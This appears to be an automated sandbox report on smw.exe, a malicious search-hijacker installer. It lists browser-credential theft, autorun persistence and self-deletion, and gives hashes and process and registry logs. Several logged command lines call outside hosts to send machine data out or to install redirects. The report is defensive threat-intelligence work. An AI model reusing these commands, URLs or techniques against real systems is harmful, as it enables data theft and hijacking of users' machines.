




| File name: | smw.exe |
| Full analysis: | https://app.any.run/tasks/b0a46ad9-7cc5-42a2-a1c1-ff2d118472be |
| Verdict: | Malicious activity |
| Analysis date: | February 20, 2024, 03:52:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5: | 5F146F30856087B52E39BE7072A125FE |
| SHA1: | 39187F93037FC06BD14035E85FDFE8375C3D37DD |
| SHA256: | E0410A686B08042A01B81D2EB53E938DAC59D2F049766BD5AEF8B1CB66B96062 |
| SSDEEP: | 98304:2pQHS9cN6l8Poem1floJOZrQY/D3Vyju57eP5ZgCD0KZsU2Ur5e0H+jpG/iVRkn+:mZZkVelL |
MALICIOUS
Drops the executable file immediately after the start
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
Actions looks like stealing of personal data
- smu.exe (PID: 1236)
- smu.exe (PID: 568)
- smp.exe (PID: 3752)
Steals credentials from Web Browsers
- smu.exe (PID: 1236)
- smu.exe (PID: 568)
Changes the AppInit_DLLs value (autorun option)
- smu.exe (PID: 568)
Starts CMD.EXE for self-deleting
- smw.exe (PID: 2000)
SUSPICIOUS
Malware-specific behavior (creating "System.dll" in Temp)
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
Executable content was dropped or overwritten
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
The process creates files with name similar to system file names
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
- smu.exe (PID: 568)
Starts application with an unusual extension
- smw.exe (PID: 2000)
Drops a system driver (possible attempt to evade defenses)
- smw.exe (PID: 2000)
Starts CMD.EXE for commands execution
- ns5D61.tmp (PID: 1644)
- ns6E79.tmp (PID: 3564)
- ns7427.tmp (PID: 1288)
- ns76B9.tmp (PID: 4028)
- smw.exe (PID: 2000)
- cmd.exe (PID: 3568)
- cmd.exe (PID: 3104)
- cmd.exe (PID: 3008)
- cmd.exe (PID: 3300)
- cmd.exe (PID: 2916)
Reads the Internet Settings
- smu.exe (PID: 1236)
- smw.exe (PID: 2000)
Reads security settings of Internet Explorer
- smu.exe (PID: 1236)
- smw.exe (PID: 2000)
- smu.exe (PID: 568)
- sma.exe (PID: 1232)
- sma.exe (PID: 2108)
- sma.exe (PID: 2516)
- sma.exe (PID: 3780)
Executes as Windows Service
- smu.exe (PID: 568)
Starts SC.EXE for service management
- smw.exe (PID: 2000)
Searches for installed software
- smu.exe (PID: 568)
Checks whether a specific file exists (SCRIPT)
- smp.exe (PID: 1316)
- smp.exe (PID: 3524)
Creates FileSystem object to access computer's file system (SCRIPT)
- smp.exe (PID: 1316)
- smp.exe (PID: 3524)
Creates a Folder object (SCRIPT)
- smp.exe (PID: 3524)
Application launched itself
- cmd.exe (PID: 3568)
- cmd.exe (PID: 3104)
- cmd.exe (PID: 3008)
- cmd.exe (PID: 2916)
- cmd.exe (PID: 3300)
Reads the date of Windows installation
- smp.exe (PID: 3524)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 3568)
Creates a software uninstall entry
- smw.exe (PID: 2000)
Detected use of alternative data streams (AltDS)
- smu.exe (PID: 568)
INFO
Reads the computer name
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
- smu.exe (PID: 568)
- smu.exe (PID: 1236)
- sma.exe (PID: 1232)
- sma.exe (PID: 2516)
- sma.exe (PID: 2108)
- smp.exe (PID: 1316)
- smp.exe (PID: 3524)
- sma.exe (PID: 3780)
- smp.exe (PID: 3752)
Create files in a temporary directory
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
Checks supported languages
- smw.exe (PID: 2856)
- smw.exe (PID: 2000)
- ns5D61.tmp (PID: 1644)
- smu.exe (PID: 1236)
- smu.exe (PID: 568)
- sma.exe (PID: 2516)
- sma.exe (PID: 2108)
- sma.exe (PID: 3780)
- sma.exe (PID: 1232)
- smp.exe (PID: 1316)
- ns7427.tmp (PID: 1288)
- smp.exe (PID: 3524)
- ns6E79.tmp (PID: 3564)
- smp.exe (PID: 3752)
- ns76B9.tmp (PID: 4028)
- smi32.exe (PID: 3848)
- smi32.exe (PID: 2360)
Manual execution by a user
- smw.exe (PID: 2000)
- smw.exe (PID: 2292)
- iexplore.exe (PID: 3652)
Creates files in the program directory
- smw.exe (PID: 2000)
- smu.exe (PID: 1236)
- smp.exe (PID: 3524)
Reads the machine GUID from the registry
- smu.exe (PID: 1236)
- smu.exe (PID: 568)
- sma.exe (PID: 1232)
- sma.exe (PID: 2108)
- sma.exe (PID: 2516)
- sma.exe (PID: 3780)
- smp.exe (PID: 1316)
- smp.exe (PID: 3524)
- smp.exe (PID: 3752)
Checks proxy server information
- smu.exe (PID: 1236)
- smu.exe (PID: 568)
- sma.exe (PID: 1232)
- sma.exe (PID: 2108)
- sma.exe (PID: 2516)
- sma.exe (PID: 3780)
Reads Environment values
- smw.exe (PID: 2000)
- smp.exe (PID: 1316)
- smp.exe (PID: 3524)
Creates files or folders in the user directory
- smp.exe (PID: 3524)
Application launched itself
- iexplore.exe (PID: 3652)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | NSIS - Nullsoft Scriptable Install System (91.9) |
|---|---|---|
| .exe | | | Win32 Executable MS Visual C++ (generic) (3.3) |
| .exe | | | Win64 Executable (generic) (3) |
| .dll | | | Win32 Dynamic Link Library (generic) (0.7) |
| .exe | | | Win32 Executable (generic) (0.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2014:05:11 20:03:36+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 23552 |
| InitializedDataSize: | 117760 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x3217 |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 2.3.12.1634 |
| ProductVersionNumber: | 2.3.12.1634 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| FileVersion: | 2.3.12.1634 |
| OriginalFileName: | smw.exe |
| ProductVersion: | 2.3.12.1634 |
Total processes
91
Monitored processes
33
Malicious processes
6
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 568 | "C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smu.exe" /service | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smu.exe | services.exe | ||||||||||||
User: SYSTEM Company: Search Module Plus Ltd. Integrity Level: SYSTEM Description: Search Module Plus Update Service Exit code: 0 Version: 2, 3, 12, 1634 Modules
| |||||||||||||||
| 680 | "C:\Windows\system32\sc.exe" start SMUpdPlus | C:\Windows\System32\sc.exe | — | smw.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1192 | cmd /C ""C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smp.exe" "install2" "http://www-searching.com/?s=O2KjSLF&pi=3"" | C:\Windows\System32\cmd.exe | — | ns76B9.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1232 | "C:\Program Files\Common Files\Goobzo\GBUpdatePlus\sma.exe" /Command:QueryData /Url:http://pwvz71qp-ur1xo6pn.netdna-ssl.com/wu.ashx?dsid=1&s=O2KjSLF&v=2.3.12.1634&mid=AJA7AOAGA3A3AOA1AiA9ieiA909017AiiL7oA1A1Aiie79&usetmd5=&bmd5=&hpp=1&spp=1&ntp=1&ubrand=sc | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\sma.exe | — | smu.exe | |||||||||||
User: SYSTEM Company: . Integrity Level: SYSTEM Description: agent Exit code: 0 Version: 2, 3, 12, 1634 Modules
| |||||||||||||||
| 1236 | "C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smu.exe" /install /pin:1 /rdr:1 "/s:O2KjSLF" "/is:1" "/it:1" "/ih:1" "/ei:1" "/ci:1" "/fi:1" "/oi:1" "/urlset:searching" | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smu.exe | cmd.exe | ||||||||||||
User: admin Company: Search Module Plus Ltd. Integrity Level: HIGH Description: Search Module Plus Update Service Exit code: 0 Version: 2, 3, 12, 1634 Modules
| |||||||||||||||
| 1288 | "C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\ns7427.tmp" cmd /C ""C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smp.exe" "install1" "http://www-searching.com/?s=O2KjSLF&pi=3" "Search"" | C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\ns7427.tmp | — | smw.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1316 | "C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smp.exe" "uninstall1" "Search" | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smp.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: HIGH Description: Exit code: 0 Version: 1.0.0.2 Modules
| |||||||||||||||
| 1644 | "C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\ns5D61.tmp" cmd /C ""C:\Program Files\Common Files\Goobzo\GBUpdatePlus\smu.exe" /install /pin:1 /rdr:1 "/s:O2KjSLF" "/is:1" "/it:1" "/ih:1" "/ei:1" "/ci:1" "/fi:1" "/oi:1" "/urlset:searching"" | C:\Users\admin\AppData\Local\Temp\nsi54C4.tmp\ns5D61.tmp | — | smw.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 2000 | "C:\Users\admin\Desktop\smw.exe" | C:\Users\admin\Desktop\smw.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 2.3.12.1634 Modules
| |||||||||||||||
| 2108 | "C:\Program Files\Common Files\Goobzo\GBUpdatePlus\sma.exe" /Command:SendData /Url:http://d23ocewf5ttxmu.cloudfront.net/br.ashx?pid={PID}&aid={AID}&ss=0&s=O2KjSLF&v=2.3.12.1634&md5=aea46d5b14a5d777fbc39154f3974f3f&mid=AJA7AOAGA3A3AOA1AiA9ieiA909017AiiL7oA1A1Aiie79&uid=5DB03854-E217-4EF7-8F60-42F6A9A9DECA | C:\Program Files\Common Files\Goobzo\GBUpdatePlus\sma.exe | smu.exe | ||||||||||||
User: SYSTEM Company: . Integrity Level: SYSTEM Description: agent Exit code: 0 Version: 2, 3, 12, 1634 Modules
| |||||||||||||||
Total events
30 285
Read events
29 511
Write events
635
Delete events
139
Modification events
| (PID) Process: | (1236) smu.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\SearchModulePlus\SMUpdPlus |
| Operation: | write | Name: | Scf |
Value: 6B30BE343C75593AF630DCF05AE6F8F80CE4C145D66BDCFAD2D366169004139B8191A82895E41E01CF5ACE8D8FFC4415057C670BF72CFDD010C14B1EF309BAF9E2A07D9BD89389B09FB666058351A5A87A09CB8110F80EB7FB14F7481BB4AFBB972E2F9A1319F80CDBB1EC0EB5447C40B49A7A3B46BE0ACE944C7D6DC3719640DFE363DE6990BB70EBFDB179E0AA1829B725ADC058E300B0AFCE621A87AA506EDB408F8DB006272AAC22F0151600167C3C66039B955E05289A1E808043874D5534EA332A45EFFC3B9FD514C5318E5ACD92B3F3FDDAC28C9FB66084E295CB4644FC03A93F895523FAD670B7A35040C17BF54D82DEFC3D5CDA26D3A98A1B877AA2D2D77224B42FC51CBE885EDA7E5A684B3E0EE396B1925C8E45079A8B60EB06843367A3CB1C6E9317EE57D7BF43A3FEB330E194D1DCA86CE005276363A6D1B740897F062D51FF52185E476AD539D2C7FC699993387907EFB710FC78C9532E880E92AC2C57E5DDC3480F2E18778A4ADA873F335D3C13775D507F7C189D4A7F0EDED923953293F0AD09FE412505103D7C691C1131F4730F75D1AAC4D46BDE80CC47CE12D3B9A41C9A2A9D807CA9CFD72CD3772EA3CABC6B97A778E5124C4148FFB381E34E1C536CCD2C71553D0744FF21F8C0EF27D40F9BD5004D68ABA366575EF1686E9DD8CF4AEB2981D0257273D753DC8C3307D130FDC394C0EC8D036A45D2ABC2212588D1EDA2A6636152DDCEF00362E1A88FDA5AA1044DB526557263994972775732C221DE1632A38E797EA5BF5F3CC7CA20D3771D5FF01FC2DDE889BD4A04BF469921094B7EB7357B8181E1681A9C8146223D5CDC493E0CD195E2C3B02C1EF599B85CE23916CDB18E57288EB968D8BFDE59A5EA81C572B05FCB2DA096A82DCE4FAF3770B3B34A7956DF8E1B88763A013EFDDE037D15DAFBCCCE995DD8290B2210EFE1D562E9E7C99972DAD446E216EF3E30F2C1230C2B3A00D17E0256633306A8099B19C879D2840477A0BC0E8B2CB691414128B6AD1F9D24379B0A9E5680CC812F0DE891DE395516CDF1612946CDED7D22517F31EDCA7DBF5F1F117EEC96996ACB2AB056B8402741156EDD910D5694D76493437C5F4FBCE5D380C61D2E4DE0B488AECBE31DEF31C37CA2E2CED690879ABF4F2AEB52464BE10C853FBB26B2B22F5655A868CC93A6CAE35795303F4210C7F698012B0281 | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\SearchModulePlus\SMUpdPlus |
| Operation: | write | Name: | Scf |
Value: 5A87DED6FDA241EA4F05A70A0A74EFE20CE4C145D66BDCFAD2D366169004139B8191A82895E41E01CF5ACE8D8FFC4415057C670BF72CFDD010C14B1EF309BAF9E2A07D9BD89389B09FB666058351A5A87A09CB8110F80EB7FB16E0541AB5E1FDFA7065CF0361F4768DCDF22DFA0E581FE9D03E7602D35294CD223352D56B9141FFF857C93EAAA772F1EBF827E0AA1829B725ADC058F01DBDA582373E8CFB085ED655BD93BC393C2DB63EBC1B1B13694B3D631494845E1E2F9B099BCA06FC1F7138E7341445DBFC2794D312C5318E5ACD92B3F3FDDAC08095B17793BFDDB01470ED0ABE24880F7FCCF123F0A55548C37BA91DD79FAD2A7F8962998ADF5F9472C5E78441549128B41DBFF951CD1E1D207C455BEA87D0A576EA0D4BE2CE35A740D51D388C9561788220C1458EE428ECCEB11DE4DE88DCA86C8D0827292FB3ABEA5CAD6C08245CDB52514A413EF8248889FA338386763246FEED15F523D64131C85497E87A59A0C5D55A4E1E1C77855F92A13E334D632E7F024878262C9C4E395A85F823CB7CC8F1CA48FD1C7C201378676F102936B62E0B6ED0BE98892BD4C6D146C8038BBDE3468F21988D6DBACADC64CC411588D9EE2494B237AB195A5252CD92BDA1025A6534C6134A65155349AC6D93D3E9378C17AECF215126E7993D160DAC4C4980C09415CF088BC532726FBA0AED8C3F1B8A62B5A4ABDFE6C757351ED1BCCC2723839B999DB9692B0BEEC8D7186AE7E2EA8717CF471EEE1344695F9347631D0A008E72E31D3BB2B96C75F4E05D2FDED63BC260104ED03BD893B8AFA14513E203CC612E1B369B29618187CA751EB596442B2010857C6F528AD6CEEEAC3B03F699F228A6663DCDAC8C4973F19675D8B5D702DACF9CD076B90D9B57E6A3A224C65BF44524EE914866018FAF15B476240839D4CF4F243CC5E6809E9B43A9693E3B19F1E1AD37B4CBC19C6F879C60FD1DA3635CA68D63312F1B1EDC330045633318A8188115D35294C83A7DA2B60EC158E6D27B11609AB1059D221C860EB74182C59C6354DDC08162163AE0ED763445CDA708660E5431F0C863E420300C7EE69FC215EE37A552B112763B535BD7980542CFA430CE617E4018ECC4DDBCC603274AC9A5C4F782DE00A16E8D27ABE1D8CCC2D7D4BA4936E85D4E46AD51DE04B138E3C0 | |||
| (PID) Process: | (1236) smu.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\SearchModulePlus\SMUpdPlus |
| Operation: | write | Name: | Gcf |
Value: 804655E590D44AC0310A29D6591173090CE4C145D66BDCFAD2D366169004139B8191A82895E41E01CF5ACE8D8FFC4415057C670BF72CFDD010C14B1EF309BAF9E2A07D9BD88DC3809FA95C0F9952BBD43555808F02E062E8AA23AC072DA5E1FDD0706FE25C5DAE03DBB1ED0EA5556102E8FC2A661EAE01B9DC796271EF65865CA2B028F223A0B868CDF3B57FE2B9670EAA2D8BC6589E5397A59D33259BFB0853D759BAAFB80E3016AA37F04D5E5B36347C2D018F96230424941E8A9C53D7163E39E43C691FCFFC31CCC35AD448DD18EDACB3F6F4EAE089CFE45197BEF9EF4F40CB1DA05384453EF8893CECEA170BC34DFE4D92D1F10657D961C2A38440D72380D5D36242EF61993CC1CB51CD1F0F275E6D58B1EEF7BB24853B5ABDCF33AE77D812388C971336BA3793458EF164B3F3E134EACE98E5BF20E30C262E63A6D7A04DA8791A5603CD4B125A7D6EED2E80C5C7788C91613E6DF1A70FE82ABE4328CC188FF3014ABF93C512153B563CCB5C8083612C163E0E791A4E6435578D4D6A1D97ED25983088FBD612F1102578262872690B2C06F62A0E6FC09C9F8D2DD9DD917DDF1B9AE3C20D8F20939D17A4C4D137D24229ABC3AD368DAB63A4254C0317E4AF8DAC045A1830C6151662254057F139B3D3E3278017AEB2275F39AB90734E1EBC6E4A9BCD8113863D88D42C6460ED589B9F3D1FD472A898A1FBC7C45E3F07B0E8C23E36DB8BB3B1BB68700A8F9CD9017FBFF5D18B18901846FC3845634A84477F1D0E10DD3DD74F7E84BF796EF8E6267DF0D121C2410B4CC31BD397BDAFBD7513B00CCC180E07368B3A6